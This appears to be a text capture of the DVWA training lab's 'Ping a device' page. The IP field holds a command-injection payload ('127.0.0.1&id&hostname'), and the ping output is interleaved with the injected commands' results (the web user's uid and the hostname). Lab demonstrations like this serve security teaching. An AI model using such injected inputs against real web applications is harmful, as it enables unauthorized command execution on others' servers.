 Ping a device
Enter an IP address: 127.0.0.1&id&hostname Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.059 ms
uid=132(_dvwa) gid=141(_dvwa) groups=141(_dvwa)
kali
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.066 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.038 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3241ms
rtt min/avg/max/mdev = 0.038/0.052/0.066/0.010 ms